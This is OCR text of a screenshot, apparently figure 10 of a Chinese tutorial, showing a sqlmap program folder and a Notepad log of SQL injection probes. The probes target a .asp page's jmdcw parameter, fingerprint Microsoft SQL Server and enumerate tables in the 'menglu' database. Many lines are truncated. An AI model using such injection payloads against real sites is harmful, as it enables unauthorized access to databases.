 名称 修改日期 类型 大小
doc 2009/5/11 6:22 文件夹
文档
sqlmap.txt 2009/5/11 10:15 文本文档 2 KB
图片
extra 2009/5/11 6:22 文件夹
音乐
lib
最近的更改
plugins
搜索
shell
公用
txt
udf
xml
_hashlib.pyd
_socket.pyd
_ssl.pyd
bz2.pyd
library.zip
MSVCR71.d
pyexpat.pyd
python25.dl
readme.txt
件夹
sqlmap.exe
sqlmap.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
]
om/jmcook.asp][GET][jmdcw=1][CONCAT('6', '6')][]
om/jmcook.asp][GET][jmdcw=1][LENGTH(SYSDATE)][]
om/jmcook.asp][GET][jmdcw=1][COALESCE(8, NULL)][]
om/jmcook.asp][GET][jmdcw=1][LTRIM(STR(LEN(4)))][1]
om/jmcook.asp][GET][jmdcw=1][DBMS][Microsoft SQL Server]
om/jmcook.asp][GET][jmdcw=1][SELECT LTRIM(STR(COUNT(name))) FROM
om/jmcook.asp][GET][jmdcw=1][SELECT TOP 1 name FROM menglu..sysobj
]
om/jmcook.asp][GET][jmdcw=1][SELECT TOP 1 name FROM menglu..sysobj
om/jmcook.asp][GET][jmdcw=1][SELECT TOP 1 name FROM menglu..sysobj
om/jmcook.asp][GET][jmdcw=1][SELECT TOP 1 name FROM menglu..sysobj
sqlmap.txt 修改日期: 2009/5/11 10:15
文本文档 大小: 1.47 KB
创建日期: 2009/5/11 10:09
图10